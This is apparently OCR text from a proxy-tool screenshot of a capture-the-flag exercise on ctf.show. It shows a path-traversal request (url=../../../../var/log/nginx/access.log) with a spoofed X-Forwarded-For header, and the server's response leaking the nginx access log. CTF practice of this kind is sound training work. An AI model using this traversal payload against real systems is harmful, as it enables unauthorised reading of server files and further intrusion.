 发送
取消
<
>
目标: https://0d9fc603-4443-4bdf-9fa2-22fdf894a960.challenge.ctf.show
?
请求
原始
参数
头
十六进制
U2C
GET /?url=../../../../var/log/nginx/access.log HTTP/1.1
Host: 0d9fc603-4443-4bdf-9fa2-22fdf894a960.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
响应
原始
头
十六进制
Render
U2C
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Tue, 08 Apr 2025 16:02:04 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-
Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Max-Age: 1728000
Content-Length: 7499
172.12.129.208 - - [08/Apr/2025:15:43:28 +0000] "GET / HTTP/1.1" 200 715 "-"
"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0"
172.12.129.208 - - [08/Apr/2025:15:43:29 +0000] "GET / HTTP/1.1" 200 715
"https://0d9fc603-4443-4bdf-9fa2-22fdf894a960.challenge.ctf.show/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36 Edg/122.0.0.0"
172.12.129.208 - - [08/Apr/2025:15:43:29 +0000] "GET / HTTP/1.1" 200 715
"https://0d9fc603-4443-4bdf-9fa2-22fdf894a960.challenge.ctf.show/" "Mozilla/5.0
(Linux; U; Android 8.1.0; zh-cn; MI 8 Build/OPM1.171019.011) AppleWebKit/537.36
(KHTML, like Gecko) Version/4.0 Chrome/57.0.2987.108 Mobile Safari/537.36"
172.12.129.208 - - [08/Apr/2025:15:43:33 +0000] "GET /favicon.ico HTTP/1.1" 200 715
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36"
172.12.129.208 - - [08/Apr/2025:15:43:52 +0000] "GET / HTTP/1.1" 200 715 "-"
"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0"